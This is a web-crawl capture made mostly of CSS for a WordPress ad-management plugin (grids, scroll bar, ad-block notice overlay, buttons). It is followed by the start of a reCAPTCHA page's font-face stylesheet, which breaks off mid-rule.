	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 12.5%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 8.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

/* Scroll Bar */
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
.bsaProScrollBar .bsaReset { clear: none !important; } /* Scroll Bar */
/* -- END -- RESPONSIVE STYLE */


/* -- START -- SCROLL BAR */
/* Container DIV - automatically generated */
.simply-scroll-container {
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip {
	position: relative;
	overflow: hidden;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.simply-scroll-list li {
	padding: 0;
	margin: 0;
	list-style: none;
}

.simply-scroll-list li img {
	border: none;
	display: block;
}

/* Custom class modifications - adds to / overrides above

.simply-scroll is default base class */

/* Container DIV */
.simply-scroll {
	width: 1920px;
	height: auto;
}

/* Clip DIV */
.simply-scroll .simply-scroll-clip {
	width: 1920px;
	height: auto;
}
/* -- END -- SCROLL BAR */


/* -- START -- MARKETING AGENCY */
.bsaSite {
	text-align: center;
	background: lightgrey no-repeat;
	background-size: cover;
	height: 125px;
	position: relative;
}

.bsaSite:nth-child(3n+1) {
	margin-left: 0 !important;
}

.bsaSiteInner {
	position: absolute;
	text-align: center;
	bottom: 0;
	width: 100%;
	height: 125px;
	overflow: hidden;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner h3 {
	margin: 10px 0 0 !important;
	padding: 10px 10px 15px !important;
}

.bsaSiteInner h3 > a,
.bsaSiteInner h3 > small,
.bsaSiteInner h3 > a:hover,
.bsaSiteInner h3 > small:hover {
	position: relative;
	color: white !important;
	bottom: 10px;
}

.bsaSiteInner h3 > a {
	position: relative;
	font-size: 24px;
	line-height: 27px;
	margin-bottom: 5px;
	text-decoration: none !important;
}

.bsaSiteInner h3 > small {
	font-weight: normal;
	position: absolute;
	width: 90%;
	left: 0;
	top: 80px;
	bottom: 0;
	white-space: nowrap;
	overflow: hidden;
	margin: 0 5%;
	opacity: 1;
	text-overflow: ellipsis;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover h3 > small {
	opacity: 0;
	left: 0;
	top: 140px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions {
	font-weight: normal;
	position: absolute;
	width: 84%;
	left: 0;
	bottom: -40px;
	overflow: hidden;
	opacity: 0;
	margin: 0 8%;
	padding: 0;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction {
	float: left;
	width: 47%;
	margin: 0;
	padding: 4px 0;
	color: white;
	border-radius: 40px;
	border: 1px solid white;
	text-align: center;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction a {
	color: white;
	text-decoration: none;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover{
	color: black;
	background-color: white;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover a {
	color: black;
}

.bsaSiteInner .bsaSiteActions .bsaSiteActionLeft {

}

.bsaSiteInner .bsaSiteActions .bsaSiteActionRight {
	float: right;
}

.bsaSiteInner:hover .bsaSiteActions {
	opacity: 1;
	left: 0;
	bottom: 15px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteInnerBg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: black;
	opacity: .5;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover .bsaSiteInnerBg {
	opacity: .9;
	background-color: black;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

/* -- END -- MARKETING AGENCY */


/* -- START -- AD NOTICE */
.bsaBlurWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaBlurInner {
	width: 100%;
	max-width: 500px;
	height: 150px;
	margin: 15% auto 0;
	background: url('../../img/detection.png') center left no-repeat;
	text-align: center;
}

.bsaBlurInnerContent {
	float: right;
	text-align: right;
	font-size: 14px;
	margin-top: 45px;
	margin-right: 15px;
	padding: 15px;
	max-width: 60%;
}

.bsaBlurInnerContent h3 {
	font-weight: bold;
	font-size: 20px;
	margin: 0;
	padding: 0;
}

.bsaBlurInnerContent p {
	margin: 10px 0 0;
	padding: 0;
	font-size: 14px;
	color: black;
}

.bsaBlurContent > * {
	filter: blur(5px) !important;
	-webkit-filter: blur(5px) !important;
	-moz-filter: blur(5px) !important;
	-o-filter: blur(5px) !important;
	-ms-filter: blur(5px) !important;
	opacity: .5;
}

.bsaBlurContent > .bsaBlurWrapper {
	filter: blur(0) !important;
	-webkit-filter: blur(0) !important;
	-moz-filter: blur(0) !important;
	-o-filter: blur(0) !important;
	-ms-filter: blur(0) !important;
	opacity: 1;
}
/* -- END -- AD NOTICE */


/* -- START -- COUNTDOWN */
.bsaCountdown {
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 1px 3px;
	font-size: 10px;
	background-color: white;
	color: black;
	border-radius: 0;
	margin: 0;
	z-index: 1000;
}
.bsaCountdown span { font-size: 10px; }
/* -- END -- COUNTDOWN */				
.apPluginContainer .z-depth-1, .apPluginContainer .card-panel, .apPluginContainer .card, .apPluginContainer .toast, .apPluginContainer .btn, .apPluginContainer .btn-large, .bsaButtonGroup .btn-large, .apPluginContainer .btn-floating, .apPluginContainer .dropdown-content, .apPluginContainer .collapsible {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.apPluginContainer .z-depth-1-half, .apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover, .bsaButtonGroup .btn-large:hover, .apPluginContainer .btn-floating:hover, .apPluginContainer .modal {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15); }

.apPluginContainer .z-depth-2 {
  -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-3 {
  -webkit-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-4 {
  -webkit-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  -moz-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21); }

.apPluginContainer .z-depth-5 {
  -webkit-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22); }

.apPluginContainer .card-panel {
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  background-color: #fff; }



.bsaButtonGroup .waves-effect,
.apPluginContainer .waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }
.apPluginContainer .waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none; }
.apPluginContainer .waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45); }
.apPluginContainer .waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, 0.7); }
.apPluginContainer .waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, 0.7); }
.apPluginContainer .waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, 0.7); }
.apPluginContainer .waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.7); }
.apPluginContainer .waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.7); }
.apPluginContainer .waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.7); }

.apPluginContainer .waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

.apPluginContainer .waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%); }

.apPluginContainer .waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom; }
.apPluginContainer .waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1; }

.apPluginContainer .waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%; }

.apPluginContainer .waves-block {
  display: block; }

/* Firefox Bug: link not triggered */
.apPluginContainer a.waves-effect .waves-ripple {
  z-index: -1;
}


.bsaButtonGroup .btn, .bsaButtonGroup .btn-large, .bsaButtonGroup .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.bsaButtonGroup .btn, .bsaButtonGroup .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}

.bsaButtonGroup {
  text-align: center;
}

.bsaButtonGroup > a > i {
  margin-left: 10px;
}

.bsaButtonGroup .btn-large:focus, .bsaButtonGroup .btn-large:hover, .bsaButtonGroup .btn-large:visited {
  color: #ffffff;
}

.bsaButtonGroup .btn:hover, .bsaButtonGroup .btn-large:hover {
  background-color: #39a1f4;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red {
  background-color: #F44336;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red:hover {
  background-color: #f4665c;
  color: #ffffff;
}

.bsaButtonGroup .btn-large {
  height: 54px;
  line-height: 56px;
}

.bsaButtonGroup .btn-large-next:focus, .bsaButtonGroup .btn-large-next:hover, .bsaButtonGroup .btn-large-next:visited {
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-next {
  background-color: #e0e0e0;
  color: #bdbdbd;
  margin-right: 15px;
}

.bsaButtonGroup .btn-large-next:hover {
  background-color: #eeeeee;
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-buy {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .btn-large-buy:hover {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .apPluginContainer {
  width: auto;
}



.apPluginContainer .btn, .apPluginContainer .btn-large, .apPluginContainer .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.apPluginContainer .btn.disabled, .apPluginContainer .disabled.btn-large, .apPluginContainer .btn-floating.disabled, .apPluginContainer .btn-large.disabled, .apPluginContainer .btn:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-floating:disabled {
  background-color: #DFDFDF;
  box-shadow: none;
  color: #9F9F9F; }
.apPluginContainer .btn.disabled:hover, .apPluginContainer .disabled.btn-large:hover, .apPluginContainer .btn-floating.disabled:hover, .apPluginContainer .btn-large.disabled:hover, .apPluginContainer .btn:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-floating:disabled:hover {
  background-color: #DFDFDF;
  color: #9F9F9F; }

.apPluginContainer .btn i, .apPluginContainer .btn-large i, .apPluginContainer .btn-floating i, .apPluginContainer .btn-large i, .apPluginContainer .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit; }

.apPluginContainer .btn, .apPluginContainer .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer; }
.apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover {
  background-color: #39a1f4; }

.apPluginContainer .btn-floating {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #2196F3;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer; }
.apPluginContainer .btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #FFF;
  font-size: 1.6rem;
  line-height: 37px; }
.apPluginContainer .btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px; }
.apPluginContainer .btn-floating.btn-large i {
  line-height: 55.5px; }

.apPluginContainer .btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer; }
.apPluginContainer .btn-flat.disabled {
  color: #b3b3b3; }

.apPluginContainer .btn-large {
  height: 54px;
  line-height: 56px; }
.apPluginContainer .btn-large i {
  font-size: 1.6rem; }




/*******************
  Utility Classes
*******************/
.apPluginContainer .left-align {
  text-align: left; }

.apPluginContainer .right-align {
  text-align: right; }

.apPluginContainer .center, .apPluginContainer .center-align {
  text-align: center; }

.apPluginContainer .left {
  float: left !important; }

.apPluginContainer .right {
  float: right !important; }

.apPluginContainer .no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.apPluginContainer .circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box; }

.apPluginContainer .center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

@font-face {
  font-family: "Material-Design-Icons";
  src: url("icons/Material-Design-Icons.eot?-g7cqhn");
  src: url("icons/Material-Design-Icons.eot?#iefix-g7cqhn") format("embedded-opentype"), url("icons/Material-Design-Icons.woff?-g7cqhn") format("woff"), url("icons/Material-Design-Icons.ttf?-g7cqhn") format("truetype"), url("icons/Material-Design-Icons.svg?-g7cqhn#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal; }

.apPluginContainer [class^="mdi-"], .apPluginContainer .select-wrapper span.select-dropdown:after, [class*=" mdi-"] {
  font-family: "Material-Design-Icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.apPluginContainer .mdi-hardware-keyboard-arrow-right:before {
  content: "\e7b6"; }

.apPluginContainer .mdi-content-add:before {
  content: "\e6fb"; }				.bsaProContainer-98 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-99 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-100 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-54 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-113 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-114 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-190 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-244 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-23 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-115 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-128 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-129 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-255 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-256 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-504 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-505 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-180 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-181 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-426 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-427 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-428 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-233 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-234 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-235 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-548 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-549 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-550 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-147 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-662 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-663 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-736 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-737 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-287 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-288 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-397 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-398 { margin: 0 auto; max-width: 728px; }

.bsaProContainer-88 { margin: 0 auto; max-width: 728px; }
			</style>
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fofem2yhpqhy
body_size: 48896
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
